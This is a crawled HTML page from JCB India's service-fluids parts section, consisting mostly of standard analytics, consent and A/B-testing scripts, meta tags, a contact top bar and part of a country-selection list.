

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/
body_size: 21073
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IN",
  "language_code": "en",
  "page_type": "Content Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": true
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB India", "sameAs" : [ "https://www.facebook.com/JCBIndiaLtd", "https://twitter.com/JCBIndiaLtd", "https://www.linkedin.com/company/10865023", "https://www.youtube.com/user/jcbindialtd" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'dc46bddc-45aa-4467-a1e4-f13cd76222a4'
        },
        currency: 'INR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'IN',
        countryName: 'India English',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IN" />
    <meta name="selected-country-value" content="India English" />
    <meta name="selected-language" content="en-IN" />


    <title>JCB Hydraulic Oil | JCB Oil &amp; Lubricants | JCB</title>

    <meta name="description" content="JCB provides a comprehensive range of oils, JCB engine oil and lubricants, approved by JCB&#x2019;s engineers &amp; designers for performance &amp; protection." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <script type="speculationrules">
        { "prefetch": [ { "source": "list", "urls": ["index.html"] } ] }
    </script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/" />
    <meta property="og:title" content="JCB Hydraulic Oil | JCB Oil &amp; Lubricants | JCB" />
    <meta property="og:description" content="JCB provides a comprehensive range of oils, JCB engine oil and lubricants, approved by JCB&#x2019;s engineers &amp; designers for performance &amp; protection." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/parts-and-service/parts/service-fluids/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/parts-and-service/parts/service-fluids/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/parts-and-service/parts/service-fluids/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/Pieces-et-entretien/parts/service-fluids/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/Repuestos-y-servicio/parts/service-fluids/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/Ersatzteile-und-Kundendienst/parts/service-fluids/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/parts-and-service/parts/service-fluids/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/parts-and-service/parts/service-fluids/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/es-CL/parts-and-service/parts/service-fluids/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/parts-and-service/parts/service-fluids/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/parts-and-service/parts/service-fluids/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/parts-and-service/parts/service-fluids/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/parts-and-service/parts/service-fluids/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/ricambi-e-assistenza/parts/service-fluids/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/parts-and-service/parts/service-fluids/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/klantenservice/parts/service-fluids/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:180010 37386"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-topbar-btn-whatsapp"
           href="https://wa.me/&#x2B;918178791662?text=i-would-like-some-more-information-on-jcb-products."
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-whatsapp" />
            </svg>
            Whatsapp
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="https://dealer-locator.jcb.com/"
        target=_blank
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Find a dealer
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-IN/basket/"
                data-referrer-link-no-items="/en-IN/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
            </svg>
            Basket
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/parts-and-service/parts/service-fluids/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
